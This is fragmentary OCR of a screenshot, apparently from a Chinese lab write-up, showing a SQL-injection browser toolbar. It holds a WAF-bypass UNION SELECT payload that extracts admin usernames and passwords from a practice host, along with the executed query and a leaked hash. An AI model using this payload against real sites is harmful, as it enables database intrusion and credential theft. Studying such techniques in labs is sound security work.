 http://o1.la...%20ADMIN--*/
500 - 安全狗云安全中心...
o1.lab.aqlab.cn:81/?id=-1 and REGEXP_LIKE(null, '/*')  union sele
搜索
JS
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://o1.lab.aqlab.cn:81/?id=-1 and REGEXP_LIKE(null, '/*')  union select null, to_nchar(UNAME), to_nchar(UPASS), null from ADMIN--*/
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
执行的sql：select * from news where ID=-1 and REGEXP_LIKE(null, '/*') union select null, to_nchar(UNAME), to_nchar(UPASS), null from
ADMIN--*/
NF
2a61f8bcfe7535eadcfa69eb4406ceb91970-01-01 08:00:00
先知社区